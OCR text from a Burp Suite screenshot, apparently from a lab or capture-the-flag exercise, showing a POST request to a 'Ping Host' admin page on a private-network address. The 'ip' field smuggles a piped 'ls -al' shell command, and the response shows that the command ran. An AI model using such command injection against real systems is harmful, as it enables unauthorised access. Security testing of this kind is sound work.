 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions Learn Settings
5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://192.168.88.140 HTTP/1
Request
Pretty Raw Hex \n
1 POST /webadmin/HO5Tpin9555/ HTTP/1.1
2 Host: 192.168.88.140
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.88.140
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Edg/126.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.88.140/webadmin/HO5Tpin9555/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=9mbo8u2g5md389003rrunk2s8t
15 Connection: close
16
17 ip=127.0.0.1%7Cls -al /var/www/html/webadmin/S0mextras &Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Vary: Accept-Encoding
8 Content-Length: 1133
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div id='wrap'>
<pre>
/var/www/html/webadmin/S0mextras:
13 index.html
14 </pre>
</div>
15
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml">
19 <head>
20 <meta http-equiv="content-type" content="text/html; charset=utf-8"
/>
21 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
22 <title>
Ping Host
</title>
23 <meta name="keywords" content="" />
24 <meta name="description" content="" />
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 14
Response headers 9
Inspector
Notes
Done 1,392 bytes | 3,078 milli